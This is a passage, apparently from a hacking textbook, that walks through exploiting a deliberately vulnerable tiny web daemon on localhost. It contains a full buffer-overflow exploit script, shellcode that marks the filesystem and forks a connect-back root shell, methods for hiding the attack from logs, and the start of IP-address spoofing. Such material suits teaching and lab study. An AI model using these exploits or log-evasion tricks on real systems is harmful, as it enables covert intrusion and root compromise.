07/25/2007 14:49:14> From 127.0.0.1:50202 "GET /image.jpg HTTP/1.1" 200 OK
07/25/2007 14:49:14> From 127.0.0.1:50203 "GET /favicon.ico HTTP/1.1" 404 Not Found
This type of camouflage is very effective at large enterprises with extensive log files, since there are so many valid requests to hide among: It's easier to blend in at a crowded mall than an empty street. But how exactly do you hide a big, ugly exploit buffer in the proverbial sheep's clothing?
There's a simple mistake in the tinyweb daemon's source code that allows the request buffer to be truncated early when it's used for the log file output, but not when copying into memory. The recv_line() function uses \r\n as the delimiter; however, all the other standard string functions use a null byte for the delimiter. These string functions are used to write to the log file, so by strategically using both delimiters, the data written to the log can be partially controlled.
The following exploit script puts a valid-looking request in front of the rest of the exploit buffer. The NOP sled is shrunk to accommodate the new data.
xtool_tinywebd_stealth.sh
#!/bin/sh
# stealth exploitation tool
if [ -z "$2" ]; then # If argument 2 is blank
echo "Usage: $0 <shellcode file> <target IP>"
exit
fi
FAKEREQUEST="GET / HTTP/1.1\x00"
FR_SIZE=$(perl -e "print \"$FAKEREQUEST\"" | wc -c | cut -f1 -d ' ')
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # At +100 bytes from buffer @ 0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
echo "fake request: \"$FAKEREQUEST\" ($FR_SIZE bytes)"
ALIGNED_SLED_SIZE=$(($OFFSET+4 - (32*4) - $SIZE - $FR_SIZE))
echo "[Fake Request ($FR_SIZE b)] [NOP ($ALIGNED_SLED_SIZE b)] [shellcode
($SIZE b)] [ret addr ($((4*32)) b)]"
(perl -e "print \"$FAKEREQUEST\" . \"\x90\"x$ALIGNED_SLED_SIZE";
cat $1;
perl -e "print \"$RETADDR\"x32 . \"\r\n\"") | nc -w 1 -v $2 80
This new exploit buffer uses the null byte delimiter to terminate the fake request camouflage. A null byte won't stop the recv_line() function, so the rest of the exploit buffer is copied to the stack. Since the string functions used to write to the log use a null byte for termination, the fake request is logged and the rest of the exploit is hidden. The following output shows this exploit script in use.
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ nc -l -p 31337 &
[1] 7714
reader@hacking:~/booksrc $ jobs
[1]+ Running nc -l -p 31337 &
reader@hacking:~/booksrc $ ./xtool_tinywebd_steath.sh loopback_shell 127.0.0.1
target IP: 127.0.0.1
shellcode: loopback_shell (83 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request (15 b)] [NOP (318 b)] [shellcode (83 b)] [ret addr (128 b)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ fg
nc -l -p 31337
whoami
root
The connection used by this exploit creates the following log file entries on the server machine.
08/02/2007 13:37:36> Starting up..
08/02/2007 13:37:44> From 127.0.0.1:32828 "GET / HTTP/1.1" 200 OK
Even though the logged IP address cannot be changed using this method, the request itself appears valid, so it won't attract too much attention.
Overlooking the Obvious
In a real-world scenario, the other obvious sign of intrusion is even more apparent than log files. However, when testing, this is something that is easily overlooked. If log files seem like the most obvious sign of intrusion to you, then you are forgetting about the loss of service. When the tinyweb daemon is exploited, the process is tricked into providing a remote root shell, but it no longer processes web requests. In a real-world scenario, this exploit would be detected almost immediately when someone tries to access the website.
A skilled hacker can not only crack open a program to exploit it, he can also put the program back together again and keep it running. The program continues to process requests and it seems like nothing happened.
One Step at a Time
Complex exploits are difficult because so many different things can go wrong, with no indication of the root cause. Since it can take hours just to track down where the error occurred, it's usually better to break a complex exploit down into smaller parts. The end goal is a piece of shellcode that will spawn a shell yet keep the tinyweb server running. The shell is interactive, which causes some complications, so let's deal with that later. For now, the first step should be figuring out how to put the tinyweb daemon back together after exploiting it. Let's begin by writing a piece of shellcode that does something to prove it ran and then puts the tinyweb daemon back together so it can process further web requests.
Since the tinyweb daemon redirects standard out to /dev/null, writing to standard out isn't a reliable marker for shellcode. One simple way to prove the shellcode ran is to create a file. This can be done by making a call to open(), and then close(). Of course, the open() call will need the appropriate flags to create a file. We could look through the include files to figure out what O_CREAT and all the other necessary defines actually are and do all the bitwise math for the arguments, but that's sort of a pain in the ass. If you recall, we've done something like this already—the notetaker program makes a call to open()which will create a file if it didn't exist. The strace program can be used on any program to show every system call it makes. In the output below, this is used to verify that the arguments to open() in C match up with the raw system calls.
reader@hacking:~/booksrc $ strace ./notetaker test
execve("./notetaker", ["./notetaker", "test"], [/* 27 vars */]) = 0
brk(0) = 0x804a000
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb7fe5000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY) = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=70799, ..}) = 0
mmap2(NULL, 70799, PROT_READ, MAP_PRIVATE, 3, 0) = 0xb7fd3000
close(3) = 0
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
open("/lib/tls/i686/cmov/libc.so.6", O_RDONLY) = 3
read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0\0`\1\000".., 512) = 512
fstat64(3, {st_mode=S_IFREG|0644, st_size=1307104, ..}) = 0
mmap2(NULL, 1312164, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0xb7e92000
mmap2(0xb7fcd000, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3,
0x13b) =
0xb7fcd000
mmap2(0xb7fd0000, 9636, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0)
=
0xb7fd0000
close(3) = 0
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb7e91000
set_thread_area({entry_number:-1 -> 6, base_addr:0xb7e916c0, limit:1048575, seg_32bit:1,
contents:0, read_exec_only:0, limit_in_pages:1, seg_not_present:0, useable:1}) = 0
mprotect(0xb7fcd000, 4096, PROT_READ) = 0
munmap(0xb7fd3000, 70799) = 0
brk(0) = 0x804a000
brk(0x806b000) = 0x806b000
fstat64(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 2), ..}) = 0
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb7fe4000
write(1, "[DEBUG] buffer @ 0x804a008: \'t".., 37[DEBUG] buffer @ 0x804a008: 'test'
) = 37
write(1, "[DEBUG] datafile @ 0x804a070: \'/".., 43[DEBUG] datafile @ 0x804a070:
'/var/notes'
) = 43
open("/var/notes", O_WRONLY|O_APPEND|O_CREAT, 0600) = -1 EACCES (Permission denied)
dup(2) = 3
fcntl64(3, F_GETFL) = 0x2 (flags O_RDWR)
fstat64(3, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 2), ..}) = 0
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb7fe3000
_llseek(3, 0, 0xbffff4e4, SEEK_CUR) = -1 ESPIPE (Illegal seek)
write(3, "[!!] Fatal Error in main() while".., 65[!!] Fatal Error in main() while opening
file:
Permission denied
) = 65
close(3) = 0
munmap(0xb7fe3000, 4096) = 0
exit_group(-1) = ?
Process 21473 detached
reader@hacking:~/booksrc $ grep open notetaker.c
fd = open(datafile, O_WRONLY|O_CREAT|O_APPEND, S_IRUSR|S_IWUSR);
fatal("in main() while opening file");
reader@hacking:~/booksrc $
When run through strace, the notetaker binary's suid-bit isn't used, so it doesn't have permission to open the data file. That doesn't matter, though; we just want to make sure the arguments to the open() system call match the arguments to the open() call in C. Since they match, we can safely use the values passed to the open() function in the notetaker binary as the arguments for the open() system call in our shellcode. The compiler has already done all the work of looking up the defines and mashing them together with a bitwise OR operation; we just need to find the call arguments in the disassembly of the notetaker binary.
reader@hacking:~/booksrc $ gdb -q ./notetaker
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) set dis intel
(gdb) disass main
Dump of assembler code for function main:
0x0804875f <main+0>: push ebp
0x08048760 <main+1>: mov ebp,esp
0x08048762 <main+3>: sub esp,0x28
0x08048765 <main+6>: and esp,0xfffffff0
0x08048768 <main+9>: mov eax,0x0
0x0804876d <main+14>: sub esp,eax
0x0804876f <main+16>: mov DWORD PTR [esp],0x64
0x08048776 <main+23>: call 0x8048601 <ec_malloc>
0x0804877b <main+28>: mov DWORD PTR [ebp-12],eax
0x0804877e <main+31>: mov DWORD PTR [esp],0x14
0x08048785 <main+38>: call 0x8048601 <ec_malloc>
0x0804878a <main+43>: mov DWORD PTR [ebp-16],eax
0x0804878d <main+46>: mov DWORD PTR [esp+4],0x8048a9f
0x08048795 <main+54>: mov eax,DWORD PTR [ebp-16]
0x08048798 <main+57>: mov DWORD PTR [esp],eax
0x0804879b <main+60>: call 0x8048480 <strcpy@plt>
0x080487a0 <main+65>: cmp DWORD PTR [ebp+8],0x1
0x080487a4 <main+69>: jg 0x80487ba <main+91>
0x080487a6 <main+71>: mov eax,DWORD PTR [ebp-16]
0x080487a9 <main+74>: mov DWORD PTR [esp+4],eax
0x080487ad <main+78>: mov eax,DWORD PTR [ebp+12]
0x080487b0 <main+81>: mov eax,DWORD PTR [eax]
0x080487b2 <main+83>: mov DWORD PTR [esp],eax
0x080487b5 <main+86>: call 0x8048733 <usage>
0x080487ba <main+91>: mov eax,DWORD PTR [ebp+12]
0x080487bd <main+94>: add eax,0x4
0x080487c0 <main+97>: mov eax,DWORD PTR [eax]
0x080487c2 <main+99>: mov DWORD PTR [esp+4],eax
0x080487c6 <main+103>: mov eax,DWORD PTR [ebp-12]
0x080487c9 <main+106>: mov DWORD PTR [esp],eax
0x080487cc <main+109>: call 0x8048480 <strcpy@plt>
0x080487d1 <main+114>: mov eax,DWORD PTR [ebp-12]
0x080487d4 <main+117>: mov DWORD PTR [esp+8],eax
0x080487d8 <main+121>: mov eax,DWORD PTR [ebp-12]
0x080487db <main+124>: mov DWORD PTR [esp+4],eax
0x080487df <main+128>: mov DWORD PTR [esp],0x8048aaa
0x080487e6 <main+135>: call 0x8048490 <printf@plt>
0x080487eb <main+140>: mov eax,DWORD PTR [ebp-16]
0x080487ee <main+143>: mov DWORD PTR [esp+8],eax
0x080487f2 <main+147>: mov eax,DWORD PTR [ebp-16]
0x080487f5 <main+150>: mov DWORD PTR [esp+4],eax
0x080487f9 <main+154>: mov DWORD PTR [esp],0x8048ac7
0x08048800 <main+161>: call 0x8048490 <printf@plt>
0x08048805 <main+166>: mov DWORD PTR [esp+8],0x180
0x0804880d <main+174>: mov DWORD PTR [esp+4],0x441
0x08048815 <main+182>: mov eax,DWORD PTR [ebp-16]
0x08048818 <main+185>: mov DWORD PTR [esp],eax
0x0804881b <main+188>: call 0x8048410 <open@plt>
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb)
Remember that the arguments to a function call will be pushed to the stack in reverse. In this case, the compiler decided to use mov DWORD PTR[esp+offset],value_to_push_to_stack instead of push instructions, but the structure built on the stack is equivalent. The first argument is a pointer tothe name of the file in EAX, the second argument (put at [esp+4]) is 0x441, and the third argument (put at [esp+8]) is 0x180. This means that O_WRONLY|O_CREAT|O_APPEND turns out to be 0x441 and S_IRUSR|S_IWUSR is 0x180. The following shellcode uses these values to create a file called Hacked in the root filesystem.
mark.s
BITS 32
; Mark the filesystem to prove you ran.
jmp short one
two:
pop ebx ; Filename
xor ecx, ecx
mov BYTE [ebx+7], cl ; Null terminate filename
push BYTE 0x5 ; Open()
pop eax
mov WORD cx, 0x441 ; O_WRONLY|O_APPEND|O_CREAT
xor edx, edx
mov WORD dx, 0x180 ; S_IRUSR|S_IWUSR
int 0x80 ; Open file to create it.
; eax = returned file descriptor
mov ebx, eax ; File descriptor to second arg
push BYTE 0x6 ; Close ()
pop eax
int 0x80 ; Close file.
xor eax, eax
mov ebx, eax
inc eax ; Exit call.
int 0x80 ; Exit(0), to avoid an infinite loop.
one:
call two
db "/HackedX"
; 01234567
The shellcode opens a file to create it and then immediately closes the file. Finally, it calls exit to avoid an infinite loop. The output below shows this new shellcode being used with the exploit tool.
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ nasm mark.s
reader@hacking:~/booksrc $ hexdump -C mark
00000000 eb 23 5b 31 c9 88 4b 07 6a 05 58 66 b9 41 04 31 |.#[1.K.j.Xf.A.1|
00000010 d2 66 ba 80 01 cd 80 89 c3 6a 06 58 cd 80 31 c0 |.f....j.X.1.|
00000020 89 c3 40 cd 80 e8 d8 ff ff ff 2f 48 61 63 6b 65 |.@..../Hacke|
00000030 64 58 |dX|
00000032
reader@hacking:~/booksrc $ ls -l /Hacked
ls: /Hacked: No such file or directory
reader@hacking:~/booksrc $ ./xtool_tinywebd_steath.sh mark 127.0.0.1
target IP: 127.0.0.1
shellcode: mark (44 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request (15 b)] [NOP (357 b)] [shellcode (44 b)] [ret addr (128 b)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ ls -l /Hacked
-rw------- 1 root reader 0 2007-09-17 16:59 /Hacked
reader@hacking:~/booksrc $
Putting Things Back Together Again
To put things back together again, we just need to repair any collateral damage caused by the overwrite and/or shellcode, and then jump execution back into the connection accepting loop in main(). The disassembly of main() in the output below shows that we can safely return to the addresses 0x08048f64,0x08048f65, or 0x08048fb7 to get back into the connection accept loop.
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ gdb -q ./a.out
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) disass main
Dump of assembler code for function main:
0x08048d93 <main+0>: push ebp
0x08048d94 <main+1>: mov ebp,esp
0x08048d96 <main+3>: sub esp,0x68
0x08048d99 <main+6>: and esp,0xfffffff0
0x08048d9c <main+9>: mov eax,0x0
0x08048da1 <main+14>: sub esp,eax
.:[ output trimmed ]:.
0x08048f4b <main+440>: mov DWORD PTR [esp],eax
0x08048f4e <main+443>: call 0x8048860 <listen@plt>
0x08048f53 <main+448>: cmp eax,0xffffffff
0x08048f56 <main+451>: jne 0x8048f64 <main+465>
0x08048f58 <main+453>: mov DWORD PTR [esp],0x804961a
0x08048f5f <main+460>: call 0x8048ac4 <fatal>
0x08048f64 <main+465>: nop
0x08048f65 <main+466>: mov DWORD PTR [ebp-60],0x10
0x08048f6c <main+473>: lea eax,[ebp-60]
0x08048f6f <main+476>: mov DWORD PTR [esp+8],eax
0x08048f73 <main+480>: lea eax,[ebp-56]
0x08048f76 <main+483>: mov DWORD PTR [esp+4],eax
0x08048f7a <main+487>: mov eax,ds:0x804a970
0x08048f7f <main+492>: mov DWORD PTR [esp],eax
0x08048f82 <main+495>: call 0x80488d0 <accept@plt>
0x08048f87 <main+500>: mov DWORD PTR [ebp-12],eax
0x08048f8a <main+503>: cmp DWORD PTR [ebp-12],0xffffffff
0x08048f8e <main+507>: jne 0x8048f9c <main+521>
0x08048f90 <main+509>: mov DWORD PTR [esp],0x804962e
0x08048f97 <main+516>: call 0x8048ac4 <fatal>
0x08048f9c <main+521>: mov eax,ds:0x804a96c
0x08048fa1 <main+526>: mov DWORD PTR [esp+8],eax
0x08048fa5 <main+530>: lea eax,[ebp-56]
0x08048fa8 <main+533>: mov DWORD PTR [esp+4],eax
0x08048fac <main+537>: mov eax,DWORD PTR [ebp-12]
0x08048faf <main+540>: mov DWORD PTR [esp],eax
0x08048fb2 <main+543>: call 0x8048fb9 <handle_connection>
0x08048fb7 <main+548>: jmp 0x8048f65 <main+466>
End of assembler dump.
(gdb)
All three of these addresses basically go to the same place. Let's use 0x08048fb7 since this is the original return address used for the call to handle_connection(). However, there are other things we need to fix first. Look at the function prologue and epilogue for handle_connection(). These are the instructions that set up and remove the stack frame structures on the stack.
(gdb) disass handle_connection
Dump of assembler code for function handle_connection:
0x08048fb9 <handle_connection+0>: push ebp
0x08048fba <handle_connection+1>: mov ebp,esp
0x08048fbc <handle_connection+3>: push ebx
0x08048fbd <handle_connection+4>: sub esp,0x644
0x08048fc3 <handle_connection+10>: lea eax,[ebp-0x218]
0x08048fc9 <handle_connection+16>: mov DWORD PTR [esp+4],eax
0x08048fcd <handle_connection+20>: mov eax,DWORD PTR [ebp+8]
0x08048fd0 <handle_connection+23>: mov DWORD PTR [esp],eax
0x08048fd3 <handle_connection+26>: call 0x8048cb0 <recv_line>
0x08048fd8 <handle_connection+31>: mov DWORD PTR [ebp-0x620],eax
0x08048fde <handle_connection+37>: mov eax,DWORD PTR [ebp+12]
0x08048fe1 <handle_connection+40>: movzx eax,WORD PTR [eax+2]
0x08048fe5 <handle_connection+44>: mov DWORD PTR [esp],eax
0x08048fe8 <handle_connection+47>: call 0x80488f0 <ntohs@plt>
.:[ output trimmed ]:.
0x08049302 <handle_connection+841>: call 0x8048850 <write@plt>
0x08049307 <handle_connection+846>: mov DWORD PTR [esp+4],0x2
0x0804930f <handle_connection+854>: mov eax,DWORD PTR [ebp+8]
0x08049312 <handle_connection+857>: mov DWORD PTR [esp],eax
0x08049315 <handle_connection+860>: call 0x8048800 <shutdown@plt>
0x0804931a <handle_connection+865>: add esp,0x644
0x08049320 <handle_connection+871>: pop ebx
0x08049321 <handle_connection+872>: pop ebp
0x08049322 <handle_connection+873>: ret
End of assembler dump.
(gdb)
At the beginning of the function, the function prologue saves the current values of the EBP and EBX registers by pushing them to the stack, and sets EBP to the current value of ESP so it can be used as a point of reference for accessing stack variables. Finally, 0x644 bytes are saved on the stack for these stack variables by subtracting from ESP. The function epilogue at the end restores ESP by adding 0x644 back to it and restores the saved values of EBX and EBP by popping them from the stack back into the registers.
The overwrite instructions are actually found in the recv_line() function; however, they write to data in the handle_connection() stack frame, so the overwrite itself happens in handle_connection(). The return address that we overwrite is pushed to the stack when handle_connection() is called, so the saved values for EBP and EBX pushed to the stack in the function prologue will be between the return address and the corruptible buffer. This means that EBP and EBX will get mangled when the function epilogue executes. Since we don't gain control of the program's execution until the return instruction, all the instructions between the overwrite and the return instruction must be executed. First, we need to assess how much collateral damage is done by these extra instructions after the overwrite. The assembly instruction int3 creates the byte 0xcc, which is literally a debugging breakpoint. The shellcode below uses an int3 instruction instead of exiting. This breakpoint will be caught by GDB, allowing us to examine the exact state of the program after the shellcode executes.
mark_break.s
BITS 32
; Mark the filesystem to prove you ran.
jmp short one
two:
pop ebx ; Filename
xor ecx, ecx
mov BYTE [ebx+7], cl ; Null terminate filename
push BYTE 0x5 ; Open()
pop eax
mov WORD cx, 0x441 ; O_WRONLY|O_APPEND|O_CREAT
xor edx, edx
mov WORD dx, 0x180 ; S_IRUSR|S_IWUSR
int 0x80 ; Open file to create it.
; eax = returned file descriptor
mov ebx, eax ; File descriptor to second arg0
push BYTE 0x6 ; Close ()
pop eax
int 0x80 ; Close file.
int3 ; zinterrupt
one:
call two
db "/HackedX"
To use this shellcode, first get GDB set up to debug the tinyweb daemon. In the output below, a breakpoint is set right before handle_connection() is called. The goal is to restore the mangled registers to their original state found at this breakpoint.
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ps aux | grep tinywebd
root 23497 0.0 0.0 1636 356 ? Ss 17:08 0:00 ./tinywebd
reader 23506 0.0 0.0 2880 748 pts/1 R+ 17:09 0:00 grep tinywebd
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q -pid=23497 --symbols=./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
Attaching to process 23497
/cow/home/reader/booksrc/tinywebd: No such file or directory.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(gdb) set dis intel
(gdb) x/5i main+533
0x8048fa8 <main+533>: mov DWORD PTR [esp+4],eax
0x8048fac <main+537>: mov eax,DWORD PTR [ebp-12]
0x8048faf <main+540>: mov DWORD PTR [esp],eax
0x8048fb2 <main+543>: call 0x8048fb9 <handle_connection>
0x8048fb7 <main+548>: jmp 0x8048f65 <main+466>
(gdb) break *0x8048fb2
Breakpoint 1 at 0x8048fb2: file tinywebd.c, line 72.
(gdb) cont
Continuing.
In the output above, a breakpoint is set right before handle_connection() is called (shown in bold). Then, in another terminal window, the exploit tool is used to throw the new shellcode at it. This will advance execution to the breakpoint in the other terminal.
reader@hacking:~/booksrc $ nasm mark_break.s
reader@hacking:~/booksrc $ ./xtool_tinywebd.sh mark_break 127.0.0.1
target IP: 127.0.0.1
shellcode: mark_break (44 bytes)
[NOP (372 bytes)] [shellcode (44 bytes)] [ret addr (128 bytes)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $
Back in the debugging terminal, the first breakpoint is encountered. Some important stack registers are displayed, which show the stack setup before (and after) the handle_connection() call. Then, execution continues to the int3 instruction in the shellcode, which acts like a breakpoint. Then these stack registers are checked again to view their state at the moment the shellcode begins to execute.
Breakpoint 1, 0x08048fb2 in main () at tinywebd.c:72
72 handle_connection(new_sockfd, &client_addr, logfd);
(gdb) i r esp ebx ebp
esp 0xbffff7e0 0xbffff7e0
ebx 0xb7fd5ff4 -1208131596
ebp 0xbffff848 0xbffff848
(gdb) cont
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff753 in ?? ()
(gdb) i r esp ebx ebp
esp 0xbffff7e0 0xbffff7e0
ebx 0x6 6
ebp 0xbffff624 0xbffff624
(gdb)
This output shows that EBX and EBP are changed at the point the shellcode begins execution. However, an inspection of the instructions in main()'s disassembly shows that EBX isn't actually used. The compiler probably saved this register to the stack due to some rule about calling convention, even though it isn't really used. EBP, however, is used heavily, since it's the point of reference for all local stack variables. Because the original saved value of EBP was overwritten by our exploit, the original value must be recreated. When EBP is restored to its original value, the shellcode should be able to do its dirty work and then return back into main() as usual. Since computers are deterministic, the assembly instructions will clearly explain how to do all this.
(gdb) set dis intel
(gdb) x/5i main
0x8048d93 <main>: push ebp
0x8048d94 <main+1>: mov ebp,esp
0x8048d96 <main+3>: sub esp,0x68
0x8048d99 <main+6>: and esp,0xfffffff0
0x8048d9c <main+9>: mov eax,0x0
(gdb) x/5i main+533
0x8048fa8 <main+533>: mov DWORD PTR [esp+4],eax
0x8048fac <main+537>: mov eax,DWORD PTR [ebp-12]
0x8048faf <main+540>: mov DWORD PTR [esp],eax
0x8048fb2 <main+543>: call 0x8048fb9 <handle_connection>
0x8048fb7 <main+548>: jmp 0x8048f65 <main+466>
(gdb)
A quick glance at the function prologue for main() shows that EBP should be 0x68 bytes larger than ESP. Since ESP wasn't damaged by our exploit, we can restore the value for EBP by adding 0x68 to ESP at the end of our shellcode. With EBP restored to the proper value, the program execution can be safely returned into the connection-accepting loop. The proper return address for the handle_connection() call is the instruction found after the call at 0x08048fb7. The following shellcode uses this technique.
mark_restore.s
BITS 32
; Mark the filesystem to prove you ran.
jmp short one
two:
pop ebx ; Filename
xor ecx, ecx
mov BYTE [ebx+7], cl ; Null terminate filename
push BYTE 0x5 ; Open()
pop eax
mov WORD cx, 0x441 ; O_WRONLY|O_APPEND|O_CREAT
xor edx, edx
mov WORD dx, 0x180 ; S_IRUSR|S_IWUSR
int 0x80 ; Open file to create it.
; eax = returned file descriptor
mov ebx, eax ; File descriptor to second arg
push BYTE 0x6 ; Close ()
pop eax
int 0x80 ; close file
lea ebp, [esp+0x68] ; Restore EBP.
push 0x08048fb7 ; Return address.
ret ; Return
one:
call two
db "/HackedX"
When assembled and used in an exploit, this shellcode will restore the tinyweb daemon's execution after marking the filesystem. The tinyweb daemon doesn't even know that something happened.
reader@hacking:~/booksrc $ nasm mark_restore.s
reader@hacking:~/booksrc $ hexdump -C mark_restore
00000000 eb 26 5b 31 c9 88 4b 07 6a 05 58 66 b9 41 04 31 |.&[1.K.j.Xf.A.1|
00000010 d2 66 ba 80 01 cd 80 89 c3 6a 06 58 cd 80 8d 6c |.f....j.X..l|
00000020 24 68 68 b7 8f 04 08 c3 e8 d5 ff ff ff 2f 48 61 |$hh...../Ha|
00000030 63 6b 65 64 58 |ckedX|
00000035
reader@hacking:~/booksrc $ sudo rm /Hacked
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ./xtool_tinywebd_steath.sh mark_restore 127.0.0.1
target IP: 127.0.0.1
shellcode: mark_restore (53 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request (15 b)] [NOP (348 b)] [shellcode (53 b)] [ret addr (128 b)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ ls -l /Hacked
-rw------- 1 root reader 0 2007-09-19 20:37 /Hacked
reader@hacking:~/booksrc $ ps aux | grep tinywebd
root 26787 0.0 0.0 1636 420 ? Ss 20:37 0:00 ./tinywebd
reader 26828 0.0 0.0 2880 748 pts/1 R+ 20:38 0:00 grep tinywebd
reader@hacking:~/booksrc $ ./webserver_id 127.0.0.1
The web server for 127.0.0.1 is Tiny webserver
reader@hacking:~/booksrc $
Child Laborers
Now that the difficult part is figured out, we can use this technique to silently spawn a root shell. Since the shell is interactive, but we still want the process to handle web requests, we need to fork to a child process. The fork() call creates a child process that is an exact copy of the parent, except that it returns 0 in the child process and the new process ID in the parent process. We want our shellcode to fork and the child process to serve up the root shell, while the parent process restores tinywebd's execution. In the shellcode below, several instructions are added to the start of loopback_shell.s. First, the fork syscall is made, and the return value is put in the EAX register. The next few instructions test to see if EAX is zero. If EAX is zero, we jump to child_process to spawn the shell. Otherwise, we're in the parent process, so the shellcode restores execution into tinywebd.
loopback_shell_restore.s
BITS 32
push BYTE 0x02 ; Fork is syscall #2
pop eax
int 0x80 ; After the fork, in child process eax == 0.
test eax, eax
jz child_process ; In child process spawns a shell.
; In the parent process, restore tinywebd.
lea ebp, [esp+0x68] ; Restore EBP.
push 0x08048fb7 ; Return address.
ret ; Return
child_process:
; s = socket(2, 1, 0)
push BYTE 0x66 ; Socketcall is syscall #102 (0x66)
pop eax
cdq ; Zero out edx for use as a null DWORD later.
xor ebx, ebx ; ebx is the type of socketcall.
inc ebx ; 1 = SYS_SOCKET = socket()
push edx ; Build arg array: { protocol = 0,
push BYTE 0x1 ; (in reverse) SOCK_STREAM = 1,
push BYTE 0x2 ; AF_INET = 2 }
mov ecx, esp ; ecx = ptr to argument array
int 0x80 ; After syscall, eax has socket file descriptor.
.: [ Output trimmed; the rest is the same as loopback_shell.s. ] :.
The following listing shows this shellcode in use. Multiple jobs are used instead of multiple terminals, so the netcat listener is sent to the background by ending the command with an ampersand (&). After the shell connects back, the fg command brings the listener back to the foreground. The process is then suspended by hitting CTRL-Z, which returns to the BASH shell. It might be easier for you to use multiple terminals as you are following along, but job control is useful to know for those times when you don't have the luxury of multiple terminals.
reader@hacking:~/booksrc $ nasm loopback_shell_restore.s
reader@hacking:~/booksrc $ hexdump -C loopback_shell_restore
00000000 6a 02 58 cd 80 85 c0 74 0a 8d 6c 24 68 68 b7 8f |j.X..t.l$hh.|
00000010 04 08 c3 6a 66 58 99 31 db 43 52 6a 01 6a 02 89 |..jfX.1.CRj.j.|
00000020 e1 cd 80 96 6a 66 58 43 68 7f bb bb 01 66 89 54 |..jfXCh..f.T|
00000030 24 01 66 68 7a 69 66 53 89 e1 6a 10 51 56 89 e1 |$.fhzifS.j.QV.|
00000040 43 cd 80 87 f3 87 ce 49 b0 3f cd 80 49 79 f9 b0 |C...I.?.Iy.|
00000050 0b 52 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 52 89 |.Rh//shh/bin.R.|
00000060 e2 53 89 e1 cd 80 |.S..|
00000066
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ nc -l -p 31337 &
[1] 27279
reader@hacking:~/booksrc $ ./xtool_tinywebd_steath.sh loopback_shell_restore 127.0.0.1
target IP: 127.0.0.1
shellcode: loopback_shell_restore (102 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request (15 b)] [NOP (299 b)] [shellcode (102 b)] [ret addr (128 b)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ fg
nc -l -p 31337
whoami
root
[1]+ Stopped nc -l -p 31337
reader@hacking:~/booksrc $ ./webserver_id 127.0.0.1
The web server for 127.0.0.1 is Tiny webserver
reader@hacking:~/booksrc $ fg
nc -l -p 31337
whoami
root
With this shellcode, the connect-back root shell is maintained by a separate child process, while the parent process continues to serve web content.
Advanced Camouflage
Our current stealth exploit only camouflages the web request; however, the IP address and timestamp are still written to the log file. This type of camouflage will make the attacks harder to find, but they are not invisible. Having your IP address written to logs that could be kept for years might lead to trouble in the future. Since we're mucking around with the insides of the tinyweb daemon now, we should be able to hide our presence even better.
Spoofing the Logged IP Address
The IP address written to the log file comes from the client_addr_ptr, which is passed to handle_connection().
Code Segment from tinywebd.c
void handle_connection(int sockfd, struct sockaddr_in *client_addr_ptr, int logfd) {
unsigned char *ptr, request[500], resource[500], log_buffer[500];
int fd, length;
length = recv_line(sockfd, request);
sprintf(log_buffer, "From %s:%d \"%s\"\t", inet_ntoa(client_addr_ptr->sin_addr),
ntohs(client_addr_ptr->sin_port), request);
To spoof the IP address, we just need to inject our own sockaddr_in structure and overwrite the client_addr_ptr with the address of the injected structure. The best way to generate a sockaddr_in structure for injection is to write a little C program that creates and dumps the structure. The following source code builds the struct using command-line arguments and then writes the struct data directly to file descriptor 1, which is standard output.
addr_struct.c
#include <stdio.h>
